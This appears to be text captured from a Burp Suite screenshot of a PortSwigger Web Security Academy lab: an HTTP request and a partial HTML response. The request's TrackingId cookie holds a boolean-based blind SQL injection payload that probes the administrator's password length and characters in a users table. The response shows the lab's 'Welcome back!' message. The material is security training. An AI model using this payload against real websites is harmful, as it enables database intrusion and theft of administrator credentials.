 Request
Pretty Raw Hex
\n
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0acc00b504197d5781b37a4f00d700b1.web-security-academy.net
3 Cookie: TrackingId=RmXvMJTCBPrh4e3B' and (select substring(username,1,1) from
users where username='administrator' and length(password)=20) = 'a'-- -;
session=SN8dBBayIMYMHIxdvzma0RJdhslnetfg
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:144.0) Gecko/20100101
Firefox/144.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0acc00b504197d5781b37a4f00d700b1.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Dnt: 1
15 Sec-Gpc: 1
16 Priority: u=0, i
17 Te: trailers
18
19
Search
0 highlights
Response
Pretty Raw Hex Render
\n
25 <g>
26 <polygon points='1.4,0 0,1.2
12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2
25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
28 </g>
29 </svg>
30 </a>
31 </div>
32 <div class='widgetcontainer-lab-status is-notsolved'>
33 <span>
LAB
</span>
34 <p>
Not solved
</p>
35 <span class=lab-status-icon>
</span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="ecommerce">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <div>
Welcome back!
</div>
<p>
|
</p>
Welcome back
1/1 match